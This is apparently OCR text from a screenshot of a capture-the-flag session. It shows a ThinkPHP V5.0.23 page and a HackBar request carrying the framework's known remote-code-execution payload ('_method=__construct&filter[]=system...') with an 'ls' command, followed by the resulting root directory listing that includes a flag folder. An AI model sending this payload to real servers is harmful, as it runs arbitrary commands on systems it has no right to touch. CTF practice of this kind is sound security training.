 FL4G bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr
var
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://35.229.138.83:15880/public/index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls%20../../../../
ADD HEADER